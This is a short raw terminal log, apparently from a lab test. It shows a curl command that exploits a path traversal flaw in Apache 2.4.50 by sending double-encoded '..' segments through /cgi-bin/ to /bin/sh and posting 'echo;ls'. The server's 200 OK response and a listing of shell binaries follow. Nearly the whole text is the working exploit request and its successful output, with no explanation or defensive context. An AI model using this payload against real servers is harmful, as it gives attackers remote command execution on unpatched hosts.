 C:\Users\zsl39>curl -v --data "echo;ls" http://192.168.10.132:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/
.%%32%65/.%%32%65/bin/sh
*   Trying 192.168.10.132:8080...
* Connected to 192.168.10.132 (192.168.10.132) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.10.132:8080
> User-Agent: curl/7.83.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 12 Apr 2023 11:50:15 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
bash
cat
chgrp
chmod
chown
cp
dash
date